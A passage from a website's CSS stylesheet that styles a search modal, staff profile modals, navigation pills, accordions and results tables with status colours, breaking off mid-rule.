  border-radius: 20px;
}
.modal-search__row {
  height: 100%;
}
.modal-search__nav {
  flex: 0 0 270px;
  max-width: 270px;
  height: 100%;
  background-color: rgba(35, 43, 56, 0.06);
}
@media (max-width: 767px) {
  .modal-search__nav {
    display: none;
  }
}
.modal-search__nav .heading {
  display: flex;
  align-items: center;
  height: 66px;
  padding-left: 25px;
  padding-right: 25px;
  color: #232b38;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.modal-search__nav .heading .icon {
  color: #232b38;
  font-size: 20px;
}
.modal-search__nav .heading .icon svg {
  fill: #232b38;
}
.modal-search__nav .heading .text {
  padding-left: 10px;
  font-size: 18px;
  letter-spacing: -0.5px;
  font-weight: 900;
  text-transform: uppercase;
}
.modal-search__nav ul {
  padding-top: 10px;
  padding-bottom: 10px;
}
.modal-search__nav ul li a {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  padding: 13px 25px;
  color: #232b38;
  position: relative;
  z-index: 1;
}
.modal-search__nav ul li a::after {
  content: "";
  position: absolute;
  top: 0;
  right: 7px;
  bottom: 0;
  left: 7px;
  background-color: #232b38;
  border-radius: 11px;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.modal-search__nav ul li a:hover {
  color: #fff;
}
.modal-search__nav ul li a:hover::after {
  opacity: 1;
  visibility: visible;
}
.modal-search__nav ul li a .icon {
  opacity: 0.5;
  font-size: 22px;
  width: 24px;
}
.modal-search__nav ul li a .text {
  flex: 1;
  font-size: 14px;
  font-weight: 600;
  padding-left: 12px;
}
.modal-search__input {
  height: 66px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.modal-search__input > .icon {
  position: absolute;
  left: 20px;
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 24px;
  opacity: 0.3;
}
.modal-search__input input {
  width: 100%;
  height: 100%;
  font-family: inherit;
  color: rgba(35, 43, 56, 0.8549019608);
  padding-left: calc(25px + 40px);
  padding-right: 70px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  font-size: 16px;
}
.modal-search__input input::-moz-placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.modal-search__input input::placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.modal-search__input input:focus + .border {
  width: 100%;
}
.modal-search__input .border {
  position: absolute;
  right: 0;
  bottom: -1px;
  left: 0;
  height: 2px;
  background-image: linear-gradient(to right, #232b38, #bed4e7);
  width: 0;
  transition: width 0.4s;
}
.modal-search__input .btn-close {
  position: absolute;
  top: 50%;
  right: 25px;
  transform: translateY(-50%);
  display: inline-flex;
}
.modal-search__input .btn-close .icon {
  font-size: 24px;
  color: rgba(35, 43, 56, 0.8549019608);
  opacity: 0.7;
}
.modal-search__input .btn-close:hover .icon {
  opacity: 1;
}
.modal-search__container {
  height: 100%;
  flex: 0 0 calc(100% - 270px);
  max-width: calc(100% - 270px);
}
@media (max-width: 767px) {
  .modal-search__container {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.modal-search__content {
  padding-right: 25px;
  padding-bottom: 25px;
  padding-left: 25px;
  padding-top: 10px;
  height: calc(100% - 66px);
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.2);
  scrollbar-width: thin;
}
.modal-search__content::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.2);
}
.modal-search__content::-webkit-scrollbar {
  width: 5px;
}
.modal-search__content::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
.modal-search__content .list-common ul {
  position: relative;
}
.modal-search__content .list-common ul::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  z-index: 1;
  height: 25px;
}
.modal-common__header {
  display: flex;
  align-items: center;
  height: calc(70px + 100px);
}
@media (min-width: 1750px) {
  .modal-common__header {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 768px) {
  .modal-common__header {
    justify-content: space-between;
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (max-width: 767px) {
  .modal-common__header {
    justify-content: flex-end;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.modal-common__header .heading {
  align-items: center;
  color: #fff;
}
@media (max-width: 767px) {
  .modal-common__header .heading {
    display: none !important;
  }
}
.modal-common__header .heading .number {
  font-family: "Bebas Neue", cursive;
  font-size: 84px;
  line-height: 1;
  position: relative;
  top: 2px;
}
.modal-common__header .heading .icon:not(.ui-arrow) {
  font-size: 60px;
}
.modal-common__header .heading .icon.ui-arrow {
  font-size: 20px;
  margin-left: 30px;
}
.modal-common__header .heading > .title {
  margin-left: 25px;
  font-size: 54px;
  font-weight: 900;
  letter-spacing: -2px;
}
.modal-common__header .heading .desc {
  padding-left: 15px;
  text-transform: uppercase;
  color: #fff;
  line-height: 1.1;
}
.modal-common__header .heading .desc .title {
  font-weight: 900;
  font-size: 32px;
  letter-spacing: -0.3px;
}
.modal-common__header .heading .desc .text {
  font-weight: 100;
  font-size: 24px;
  letter-spacing: -0.5px;
}
.modal-common__header .btn-close {
  display: inline-flex;
  position: relative;
  z-index: 10;
}
.modal-common__header .btn-close .icon {
  color: #fff;
  font-size: 48px;
}
.modal-common__container {
  padding-top: 2vw;
  padding-bottom: 2vw;
}
@media (min-width: 768px) {
  .modal-common__container {
    height: calc(100% - calc(70px + 100px));
  }
}
@media (max-width: 767px) {
  .modal-common__container {
    height: calc(100% - calc(70px + 100px) - 70px);
  }
}
@media (min-width: 768px) {
  .modal-common__container .card:not([class*="ui-"]) {
    height: calc(100vh - calc(70px + 100px));
  }
}
@media (max-width: 767px) {
  .modal-common__container .card:not([class*="ui-"]) {
    height: calc(100vh - calc(70px + 100px) - 80px);
  }
}
.modal-common__container .card.ui-cover {
  height: calc(100vh - calc(70px + 100px) - 20vh);
  max-height: 500px;
}
.modal-common__container .card-photo {
  height: calc(30% - 2vw);
}
.modal-common__container .card-footer {
  height: calc(calc(100% - 30%) - 2vw);
}
@media (min-width: 1750px) {
  .modal-common__container .card-footer {
    height: calc(calc(100% - 30%) - 3vw);
  }
}
.modal-online .modal-wrapper {
  height: 100%;
  transition: 0.4s;
  will-change: opacity, transform;
}
.modal-online .modal-wrapper:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.05);
}
.modal-summary .modal-wrapper {
  height: 100%;
  transition: 0.4s;
  will-change: opacity, transform;
}
.modal-summary .modal-wrapper:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  transform: scale(1.05);
}
.modal-personnel:not(.ui-style-1) .modal-wrapper {
  border-top-left-radius: 26px;
  border-top-right-radius: 26px;
}
.modal-personnel.ui-style-1 .modal-wrapper {
  border-radius: 26px;
}
.modal-personnel:not([class*="ui-size-"]) .modal-wrapper {
  max-height: 90vh;
  min-height: 750px;
  width: calc(1300px - 10px);
}
@media (min-width: 768px) {
  .modal-personnel.ui-size-1 .modal-wrapper {
    height: 595px;
  }
}
@media (min-width: 1200px) {
  .modal-personnel.ui-size-1 .modal-wrapper {
    width: calc(1300px - 10px);
  }
}
@media (max-width: 767px) {
  .modal-personnel.ui-size-1 .modal-wrapper {
    width: 390px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .modal-personnel.ui-size-1 .modal-wrapper {
    width: calc(768px - 10px);
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .modal-personnel.ui-size-1 .modal-wrapper {
    width: calc(992px - 10px);
  }
}
.modal-personnel__wrapper {
  height: 100%;
}
.modal-personnel__row {
  height: 100%;
}
.modal-personnel__row > div {
  height: 100%;
}
.modal-personnel__row.spec {
  margin-top: -50px;
}
.modal-personnel__sidebar {
  height: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
}
@media (max-width: 767px) {
  .modal-personnel__sidebar {
    padding-right: 30px;
  }
}
.modal-personnel__card {
  height: 100%;
  position: relative;
}
.modal-personnel__card-cover {
  overflow: hidden;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
.modal-personnel__card-cover:not(.ui-style-default) {
  height: 70%;
}
@media (min-width: 768px) {
  .modal-personnel__card-cover.ui-style-default {
    height: 450px;
  }
}
@media (max-width: 767px) {
  .modal-personnel__card-cover.ui-style-default {
    height: auto;
  }
}
.modal-personnel__card-cover.ui-style-default:empty {
  background-color: rgba(34, 83, 114, 0.5);
  min-height: 400px;
}
.modal-personnel__card-cover.ui-style-default img {
  -o-object-position: center 0;
  object-position: center 0;
}
.modal-personnel__card-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.modal-personnel__card-body:not(.ui-style-default) {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  padding: 40px;
  display: flex;
  padding-bottom: 2rem;
  flex-direction: column;
  justify-content: flex-end;
}
.modal-personnel__card-body:not(.ui-style-default)::after {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: linear-gradient(transparent, #242b38 65%);
  border-radius: 20px;
  opacity: 1;
}
.modal-personnel__card-body:not(.ui-style-default) > .rank,
.modal-personnel__card-body:not(.ui-style-default) > .title {
  color: #fff;
  text-transform: uppercase;
  line-height: 1;
}
.modal-personnel__card-body:not(.ui-style-default) > .title {
  letter-spacing: 1px;
  font-weight: 900;
  font-size: 40px;
  text-align: center;
}
.modal-personnel__card-body:not(.ui-style-default) > .rank {
  letter-spacing: 2px;
  font-size: 13px;
  font-weight: 300;
  margin-top: 5px;
  text-align: center !important;
  line-height: 1.4;
}
.modal-personnel__card-body.ui-style-default {
  background-color: #225372;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  padding: 20px 30px;
  text-align: center;
  color: #fff;
  line-height: 1.4;
}
.modal-personnel__card-body.ui-style-default > .title {
  text-transform: uppercase;
  font-weight: 900;
}
@media (min-width: 480px) {
  .modal-personnel__card-body.ui-style-default > .title {
    font-size: 20px;
  }
}
@media (max-width: 479px) {
  .modal-personnel__card-body.ui-style-default > .title {
    font-size: 18px;
  }
}
.modal-personnel__card-body.ui-style-default > .rank {
  font-size: 14px;
  opacity: 0.7;
}
@media (min-width: 480px) {
  .modal-personnel__card-body.ui-style-default > .rank {
    font-size: 14px;
  }
}
@media (max-width: 479px) {
  .modal-personnel__card-body.ui-style-default > .rank {
    font-size: 12px;
  }
}
.modal-personnel__card-social {
  margin-top: 20px;
}
.modal-personnel__card-social > a {
  display: inline-flex;
  width: 50px;
  height: 50px;
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  border: 1px solid #fff;
  color: #fff;
  font-size: 18px;
  transition: 0.3s;
}
.modal-personnel__card-social > a:not(:last-child) {
  margin-right: 7px;
}
.modal-personnel__card-social > a:hover {
  border: 1px solid #225372;
  background-color: #225372;
  color: #fff;
}
.modal-personnel__nav {
  padding-top: 30px;
  padding-right: 30px;
}
.modal-personnel__nav ul li.is-current a {
  background-color: rgba(0, 1, 1, 0.2901960784);
  color: #fff;
}
.modal-personnel__nav ul li a {
  background-color: #fff;
  color: #232b38;
  font-size: 12px;
  font-weight: 900;
  letter-spacing: -0.3px;
  line-height: 1.35;
  text-transform: uppercase;
  padding-left: 15px;
  padding-right: 15px;
}
.modal-personnel__nav ul li .btn,
.modal-personnel__nav ul li a {
  height: 65px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 100%;
  border-radius: 15px;
  font-family: inherit;
}
.modal-personnel__nav ul li .btn {
  flex-direction: column;
  background-color: #2b6e92;
  padding-left: 10px;
  padding-right: 10px;
  transition: 0.3s;
}
.modal-personnel__nav ul li .btn:hover {
  background-color: #245d7b;
}
.modal-personnel__nav ul li .btn .icon {
  font-size: 32px;
  color: #fff;
}
.modal-personnel__container {
  padding-left: 30px;
}
.modal-personnel__container:not(.ui-no-nav) {
  height: calc(100% - 65px - 60px);
}
.modal-personnel__container.ui-no-nav {
  height: 95%;
}
@media (min-width: 768px) {
  .modal-personnel__container {
    overflow-y: auto;
    scrollbar-color: #232b38 rgba(35, 43, 56, 0.2);
    scrollbar-width: thin;
  }
  .modal-personnel__container::-webkit-scrollbar-track {
    background-color: rgba(35, 43, 56, 0.2);
  }
  .modal-personnel__container::-webkit-scrollbar {
    width: 5px;
  }
  .modal-personnel__container::-webkit-scrollbar-thumb {
    background-color: #232b38;
  }
}
@media (min-width: 768px) {
  .modal-personnel__container {
    margin-top: 15px;
    padding-top: 40px;
    padding-right: 60px;
    padding-bottom: 50px;
  }
}
@media (max-width: 767px) {
  .modal-personnel__container {
    padding-right: 30px;
    padding-bottom: 30px;
  }
}
.modal-personnel__card-social {
  justify-content: center !important;
  width: 100%;
}
@media (max-width: 767px) {
  .dots-nav {
    display: flex;
    overflow-y: auto;
  }
}
.dots-nav:not([class*="ui-size-"]) a {
  text-transform: uppercase;
  font-weight: 900;
  min-width: 120px;
  padding: 9px 19px;
  font-size: 13px;
}
.dots-nav:not([class*="ui-size-"]) a:not(:last-child) {
  margin-right: 7px;
}
.dots-nav:not([class*="ui-size-"]) a:hover {
  background-color: #232b38;
}
.dots-nav.ui-size-1 a {
  font-size: 12px;
  font-weight: 800;
  padding: 5px 14px;
}
.dots-nav.ui-size-1 a:not(:last-child) {
  margin-right: 5px;
}
.dots-nav.ui-size-1 a:hover {
  background-color: rgba(35, 43, 56, 0.8549019608);
}
.dots-nav a {
  background-color: #fff;
  border-radius: 8px;
  color: #232b38;
  display: inline-flex;
  align-items: center;
  transition: 0.3s;
}
.dots-nav a::before {
  content: "";
  display: inline-flex;
  width: 6px;
  height: 6px;
  border-radius: 20px;
  background-color: currentColor;
  opacity: 0.15;
  margin-right: 10px;
}
.dots-nav a.is-current {
  color: #232b38;
}
.dots-nav a:hover {
  color: #fff;
}
.days-nav:not([class*="ui-size-"]) .item a .title {
  font-size: 28px;
}
.days-nav:not([class*="ui-size-"]) .item a .text {
  font-size: 16px;
}
.days-nav.ui-size-1 .item a .title {
  font-size: 20px;
}
.days-nav.ui-size-1 .item a .text {
  font-size: 13px;
}
.days-nav .item {
  position: relative;
}
.days-nav .item.is-current a {
  color: #fff;
  background-color: #232b38;
}
.days-nav .item a {
  display: inline-flex;
  flex-direction: column;
  justify-content: center;
  text-align: left;
  line-height: 1;
  height: 55px;
  padding-left: 15px;
  padding-right: 15px;
  color: #fff;
  position: relative;
  z-index: 1;
  background-color: #225372;
  border-radius: 11px;
  width: 100%;
}
.days-nav .item a span {
  display: block;
}
.days-nav .item a .title {
  font-weight: 800;
  letter-spacing: -1px;
}
.days-nav .item a .text {
  opacity: 0.7;
}
.accordion:not(.ui-no-content) > ul > li {
  background: #fff;
  border-radius: 15px;
  border: 1px solid rgba(35, 43, 56, 0.06);
  overflow: hidden;
}
.accordion:not(.ui-no-content) > ul > li.is-open,
.accordion:not(.ui-no-content) > ul > li:hover {
  border: 1px solid transparent;
  box-shadow: 0 2px 4px rgba(35, 43, 56, 0.1);
}
.accordion:not(.ui-no-content) > ul > li.is-open .accordion-header,
.accordion:not(.ui-no-content) > ul > li:hover .accordion-header {
  background: rgba(34, 83, 114, 0.9);
}
.accordion:not(.ui-no-content) > ul > li.is-open .accordion-header .title,
.accordion:not(.ui-no-content) > ul > li:hover .accordion-header .title {
  color: #fff;
}
.accordion:not(.ui-no-content) > ul > li.is-open .accordion-right > .icon,
.accordion:not(.ui-no-content) > ul > li:hover .accordion-right > .icon {
  color: rgba(35, 43, 56, 0.6);
}
.accordion:not(.ui-no-content) > ul > li.is-open .accordion-right > .icon {
  transform: rotate(-180deg);
  color: rgba(255, 255, 255, 0.5) !important;
}
.accordion:not(.ui-no-content) > ul > li:hover .accordion-right > .icon {
  transform: scale(1.2) translateX(3px) rotate(-90deg);
  color: rgba(255, 255, 255, 0.5) !important;
}
.accordion.ui-no-content > ul > li:hover .accordion-right > .icon {
  transform: scale(1.2) translateX(3px);
}
.accordion.ui-no-content > ul > li a {
  background-color: #fff;
  border-radius: 15px;
  border: 1px solid rgba(35, 43, 56, 0.1);
  box-shadow: 0 2px 4px rgba(35, 43, 56, 0.08);
}
.accordion.ui-no-content > ul > li a:hover {
  background-color: #232b38;
  box-shadow: 5px 5px 30px rgba(35, 43, 56, 0.3);
}
.accordion.ui-no-content > ul > li a:hover .title {
  color: #fff;
}
.accordion.ui-no-content > ul > li a:hover .icon {
  color: rgba(255, 255, 255, 0.5) !important;
}
.accordion > ul > li {
  margin-bottom: 15px;
}
.accordion > ul > li:last-child {
  margin-bottom: 0;
}
.accordion-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .accordion-header {
    padding: 25px 30px;
  }
}
@media (min-width: 480px) and (min-width: 768px) and (max-width: 991px) {
  .accordion-header {
    padding: 20px;
  }
}
@media (max-width: 479px) {
  .accordion-header {
    padding: 20px;
  }
}
.accordion-header .title {
  color: #232b38;
  letter-spacing: -0.5px;
  font-weight: 700;
  line-height: 1.4;
  overflow: hidden;
  max-height: 50px;
}
@media (min-width: 768px) {
  .accordion-header .title {
    font-size: 1.5rem;
  }
}
@media (max-width: 479px) {
  .accordion-header .title {
    font-size: 1.3rem;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .accordion-header .title {
    font-size: 1.2rem;
  }
}
.accordion-right {
  margin-left: 30px;
  display: flex;
  align-items: center;
}
.accordion-right > .icon {
  color: #225372;
  opacity: 0.5;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.335, 1);
  transition: 0.3s;
}
@media (min-width: 480px) {
  .accordion-right > .icon {
    font-size: 16px;
  }
}
@media (min-width: 480px) and (min-width: 768px) and (max-width: 991px) {
  .accordion-right > .icon {
    font-size: 13px;
  }
}
@media (max-width: 479px) {
  .accordion-right > .icon {
    font-size: 13px;
  }
}
.accordion-right .date {
  display: inline-flex;
  align-items: center;
  color: rgba(35, 43, 56, 0.7);
}
.accordion-right .date .icon {
  font-size: 12px;
  margin-right: 5px;
}
.accordion-right .date .text {
  font-size: 11px;
}
.accordion-content {
  display: none;
}
@media (min-width: 480px) {
  .accordion-content .page-content__description,
  .accordion-content .page-content__gallery,
  .accordion-content .page-content__other,
  .accordion-content .table-list {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 479px) {
  .accordion-content .page-content__description,
  .accordion-content .page-content__gallery,
  .accordion-content .page-content__other,
  .accordion-content .table-list {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .accordion-content .page-content__description,
  .accordion-content .page-content__gallery,
  .accordion-content .page-content__other,
  .accordion-content .table-list {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 480px) {
  .accordion-content .page-content__photo {
    margin-top: 30px;
  }
}
@media (max-width: 479px) {
  .accordion-content .page-content__photo {
    margin-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .accordion-content .page-content__photo {
    margin-top: 20px;
  }
}
.accordion-content .page-content__description {
  padding-bottom: 2rem;
  max-height: 750px;
  overflow-y: auto;
  scrollbar-color: #232b38 rgba(35, 43, 56, 0.1);
  scrollbar-width: thin;
}
.accordion-content .page-content__description::-webkit-scrollbar-track {
  background-color: rgba(35, 43, 56, 0.1);
}
.accordion-content .page-content__description::-webkit-scrollbar {
  width: 5px;
}
.accordion-content .page-content__description::-webkit-scrollbar-thumb {
  background-color: #232b38;
}
@media (min-width: 480px) {
  .accordion-content .page-content__description {
    padding-top: 30px;
  }
}
@media (max-width: 479px) {
  .accordion-content .page-content__description {
    padding-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .accordion-content .page-content__description {
    padding-top: 20px;
  }
}
.table-header {
  margin-bottom: 5px;
  display: flex;
  background-color: #fff;
  border-radius: 15px;
  padding-top: 12px;
  padding-bottom: 12px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
@media (min-width: 1200px) {
  .table-header {
    align-items: center;
    justify-content: space-between;
  }
}
@media (max-width: 1199px) {
  .table-header {
    flex-direction: column;
  }
}
@media (max-width: 1199px) {
  .table-header > div:not(:last-child) {
    margin-bottom: 10px;
  }
}
@media (min-width: 1200px) {
  .table-header:not(.ui-no-padding-h) {
    padding-left: 30px;
    padding-right: 15px;
  }
}
@media (max-width: 1199px) {
  .table-header:not(.ui-no-padding-h) {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.table-header .heading {
  color: #232b38;
  font-size: 14px;
  font-weight: 900;
}
@media (max-width: 1199px) {
  .table-header .item {
    width: 100%;
  }
}
.table-header .item input {
  padding-left: 20px;
  height: 50px;
  border-radius: 15px;
  font-family: inherit;
  color: rgba(35, 43, 56, 0.8549019608);
  padding-right: 60px;
  font-size: 14px;
  font-weight: 700;
  border: 1px solid rgba(35, 43, 56, 0.15);
  border-radius: 15px;
  transition: 0.3s;
}
.table-header .item input::-moz-placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
.table-header .item input::placeholder {
  color: rgba(35, 43, 56, 0.8549019608);
}
@media (min-width: 1200px) {
  .table-header .item input {
    width: 350px;
  }
}
@media (max-width: 1199px) {
  .table-header .item input {
    width: 100%;
  }
}
.table-header .item input:focus {
  border: 1px solid #232b38;
}
.table-header .item input:focus + .icon {
  color: #232b38;
  opacity: 1;
}
.table-header .item .icon {
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
  font-size: 18px;
  pointer-events: none;
  opacity: 0.4;
}
@media (min-width: 768px) {
  .table-list .list li:not(:last-child) {
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .table-list .list li:not(:last-child) {
    margin-bottom: 40px;
  }
}
@media (min-width: 768px) {
  .table-list .list li:not(:first-child) .col-heading {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .table-list .list li:not(:first-child) .item {
    height: 100%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .table-list .list li:not(:first-child) .item {
    height: 100%;
  }
}
@media (min-width: 768px) {
  .table-list .list li:not(:first-child) .list-item .item {
    height: 100%;
  }
}
.table-list .list li:first-child .item {
  height: calc(100% - 34px);
}
.table-list .list li:not([class*="is-"]) .actions a .icon {
  background-color: rgba(35, 43, 56, 0.1);
  color: #232b38;
}
.table-list .list li:not([class*="is-"]) .actions a:hover .icon {
  background-color: #232b38;
  color: #fff;
  box-shadow: 5px 5px 20px rgba(35, 43, 56, 0.3);
}
.table-list .list li.is-resulted .actions a {
  color: #55b250;
}
.table-list .list li.is-resulted .actions a .icon {
  background-color: rgba(85, 178, 80, 0.1);
  color: #55b250;
}
.table-list .list li.is-resulted .actions a:hover .icon {
  background-color: #55b250;
  color: #fff;
  box-shadow: 5px 5px 20px rgba(85, 178, 80, 0.3);
}
.table-list .list li.is-failed .actions a {
  color: #232b38;
}
.table-list .list li.is-failed .actions a .icon {
  background-color: rgba(35, 43, 56, 0.1);
  color: #232b38;
}
.table-list .list li.is-failed .actions a:hover .icon {
  background-color: #232b38;
  color: #fff;
  box-shadow: 5px 5px 20px rgba(35, 43, 56, 0.3);
}
.table-list .list li.is-cancelled .actions a {
  color: red;
}
.table-list .list li.is-cancelled .actions a .icon {
  background-color: rgba(255, 0, 0, 0.1);
  color: red;
}
.table-list .list li.is-cancelled .actions a:hover .icon {
  background-color: red;
  color: #fff;
  box-shadow: 5px 5px 20px rgba(255, 0, 0, 0.3);
}
@media (max-width: 767px) {
  .table-list .list-item {
    margin-left: -2px;
    margin-right: -2px;
  }
}
.table-list .list-item.ui-style-1 .item {
  background-color: rgba(34, 83, 114, 0.3);
}
@media (max-width: 767px) {
  .table-list .list-item > div {
    flex: 0 0 50% !important;
    max-width: 50% !important;
    padding-left: 2px;
    padding-right: 2px;
  }
}
.table-list .list-item > div:nth-child(even) .item .text {
  font-weight: 700;
}
@media (min-width: 768px) {
  .table-list .list-item > div:first-child .col-heading:not(.ui-no-center) {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .table-list .list-item > div:first-child .item .text:not(.ui-no-center) {
    text-align: center;
  }
}
@media (min-width: 768px) {
  .table-list
    .list-item
    > div:first-child
    .item
    .text:not(.ui-no-width):not([class*="ui-width-"]) {
    width: 70px;
  }
  .table-list
    .list-item
    > div:first-child
    .item
    .text:not(.ui-no-width).ui-width-tender {
    width: 20px;
  }
}
.table-list .list-item > div > * {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 768px) {
  .table-list .list-item > div:first-child .item {
    border-top-left-radius: 15px;
    border-bottom-left-radius: 15px;
  }
  .table-list .list-item > div:first-child .col-heading {
    border-top-left-radius: 11px;
    border-bottom-left-radius: 11px;
  }
}
@media (min-width: 768px) {
  .table-list .list-item > div:last-child .item {
    border-top-right-radius: 15px;
    border-bottom-right-radius: 15px;
  }
  .table-list .list-item > div:last-child .col-heading {
    border-top-right-radius: 11px;
    border-bottom-right-radius: 11px;
  }
  .table-list .list-item > div:last-child .col-heading:not(.ui-no-center) {
    text-align: center;
  }
}
.table-list .list-item .col-heading {
  font-weight: 900;
  color: rgba(35, 43, 56, 0.7);
  font-size: 12px;
  background-color: rgba(34, 83, 114, 0.5);
  margin-bottom: 5px;
  padding-top: 5px;
  padding-bottom: 5px;
}
.table-list .list-item .item {
  background-color: #fff;
  min-height: 70px;
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
}
@media (max-width: 767px) {
  .table-list .list-item .item {
    height: calc(100% - 34px);
  }
}
.table-list .list-item .item > .icon {
  background-color: #fff;
  align-items: center;
  justify-content: center;
  color: #232b38;
  width: 50px;
  height: 50px;
  border-radius: 15px;
}
.table-list .list-item .item .text {
  font-weight: 300;
  color: #232b38;
}
@media (max-width: 767px) {
  .table-list .list-item .item .text {
    max-width: 350px;
  }
}
@media (min-width: 480px) {
  .table-list .list-item .item .text {
    font-size: 14px;
  }
}
@media (max-width: 479px) {
  .table-list .list-item .item .text {
    font-size: 12px;
  }
}
.table-list .list-item .item .text.ui-link {
  position: relative;
  z-index: 1;
}
.table-list .list-item .item .text.ui-link::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -3px;
  right: -7px;
  bottom: -3px;
  left: -7px;
  background-color: #225372;
  border-radius: 8px;
  opacity: 0;
  transition: 0.3s;
}
.table-list .list-item .item .text.ui-link:hover::before {
  opacity: 0.5;
}
.table-list .list-item .item .text a {
  color: currentColor;
}
.table-list .list-item .item .text a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  .table-list .list-item .actions {
    min-width: 63px;
    justify-content: center;
  }
}
.table-list .list-item .actions .btn:not(:last-child) {
  margin-right: 7px;
}
.table-list .list-item .actions .btn .icon {
  width: 35px;
  height: 35px;
  border-radius: 11px;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  transition: 0.3s;
}
.table-list .list-item .actions .link {
  font-size: 12px;
  font-weight: 900;
}
.table-pagination {
  margin-top: 30px;
}
@media (max-width: 767px) {
  .table-nav {
    width: 100%;
  }
}
.table-nav.ui-active-color > ul > li.is-active > a:not(.ui-btn) {
  color: #232b38;
}
.table-nav.ui-active-color > ul > li > button:not(.ui-btn).is-active {
  color: #232b38;
}
.table-nav:not([class*="ui-color-"]) > ul > li.is-resulted > a {
  color: #55b250;
}
.table-nav:not([class*="ui-color-"]) > ul > li.is-failed > a {
  color: #fe5923;
}
.table-nav:not([class*="ui-color-"]) > ul > li.is-cancelled > a {
  color: #e55353;
}
.table-nav > ul {
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  .table-nav > ul {
    row-gap: 10px;
  }
}
.table-nav > ul > li {
  position: relative;
}
@media (min-width: 768px) {
  .table-nav > ul > li {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .table-nav > ul > li:not(:last-child) {
    margin-right: 20px;
  }
}
@media (max-width: 479px) {
  .table-nav > ul > li {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .table-nav > ul > li {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
}
.table-nav > ul > li.is-active > a:not(.ui-btn)::after,
.table-nav > ul > li.is-active > button:not(.ui-btn)::after {
  opacity: 0.1;
}
.table-nav > ul > li:hover > a:not(.ui-btn)::after,
.table-nav > ul > li:hover > button:not(.ui-btn)::after {
  opacity: 0.1;
}
.table-nav > ul > li > a,
.table-nav > ul > li > button {
  display: inline-flex;
  height: 25px;
  align-items: center;
  font-family: inherit;
  position: relative;
  z-index: 1;
  text-transform: uppercase;
}
.table-nav > ul > li > a::after,
.table-nav > ul > li > button::after {
  content: "";
  border-radius: 8px;
  background-color: currentColor;
  position: absolute;
  top: -5px;
  right: -9px;
  bottom: -5px;
  left: -9px;
  z-index: -1;
}
.table-nav > ul > li > a .icon,
.table-nav > ul > li > button .icon {
  font-size: 14px;
  margin-right: 7px;
  opacity: 0.5;
}
.table-nav > ul > li > a .text,
.table-nav > ul > li > button .text {
  color: currentColor;
  font-size: 12px;
  font-weight: 900;
  position: relative;
}
.table-nav > ul > li > a:not(.ui-btn),
.table-nav > ul > li > button:not(.ui-btn) {
  color: rgba(35, 43, 56, 0.8549019608);
}
.table-nav > ul > li > a:not(.ui-btn)::after,
.table-nav > ul > li > button:not(.ui-btn)::after {
  opacity: 0;
  transition: 0.3s;
}
.table-nav > ul > li > a.ui-btn,
.table-nav > ul > li > button.ui-btn {
  color: #232b38;
}
.table-nav > ul > li > a.ui-btn::after,
.table-nav > ul > li > button.ui-btn::after {
  opacity: 0.1;
  transition: 0.3s;
}
.table-nav > ul > li > a.ui-btn:hover,
.table-nav > ul > li > button.ui-btn:hover {
  color: #fff;
}
.table-nav > ul > li > a.ui-btn:hover::after,
